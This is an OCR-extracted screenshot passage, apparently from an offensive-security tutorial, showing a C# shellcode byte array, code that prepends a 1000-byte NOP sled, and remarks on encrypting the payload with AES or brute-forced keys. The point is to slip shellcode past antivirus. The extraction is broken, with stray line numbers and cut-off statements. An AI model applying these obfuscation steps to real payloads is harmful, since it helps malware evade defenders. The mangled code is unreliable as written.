
should look like this
1
byte
[] buf = 
new
byte
[279] {
2
0xfc,0x48,0x81,0xe4,0xf0,0xff,0xff....
If you wanted to add a 1000 byte NOP sled (for example)
to the payload, the decrypt file would remain the same,
but the encrypt file would look like this :
1
Array.Reverse(buf);
2
Array.Resize(
ref
buf, (buf.Length) + 1
3
Array.Reverse(buf);
4
for
(
int
j = 0; j < 1000 ; j++)
5
{
6
buf[j] = (
byte
)((
uint
) 0x9
7
}
This gives us unlimited options as to how we encrypt our
payload. You can incorporate proper encryption such as
AES, provide a key for encryption and a brute force